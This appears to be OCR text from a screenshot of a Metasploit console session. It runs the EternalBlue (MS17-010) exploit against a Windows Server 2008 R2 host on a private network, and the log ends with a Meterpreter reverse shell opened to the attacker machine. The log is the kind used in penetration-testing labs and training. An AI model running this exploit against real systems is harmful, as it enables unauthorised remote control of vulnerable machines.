 $$$$$ 608AK05 $$$$$
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> exploit
[*] Started reverse TCP handler on 192.168.0.5:4444
[*] 192.168.0.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.6:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.6:445       - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.6:445 - The target is vulnerable.
[*] 192.168.0.6:445 - Connecting to target for exploitation.
[+] 192.168.0.6:445 - Connection established for exploitation.
[+] 192.168.0.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.6:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.0.6:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.6:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.0.6:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.0.6:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.0.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.6:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.6:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.6:445 - Starting non-paged pool grooming
[+] 192.168.0.6:445 - Sending SMBv2 buffers
[+] 192.168.0.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.6:445 - Sending final SMBv2 buffers.
[*] 192.168.0.6:445 - Sending last fragment of exploit packet!
[*] 192.168.0.6:445 - Receiving response from exploit packet
[+] 192.168.0.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.6:445 - Sending egg to corrupted connection.
[*] 192.168.0.6:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.6
[+] 192.168.0.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=--WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.0.5:4444 -> 192.168.0.6:49312) at 2024-04-08 14:17:24 +0100
(Meterpreter 1)(C:\Windows\system32) >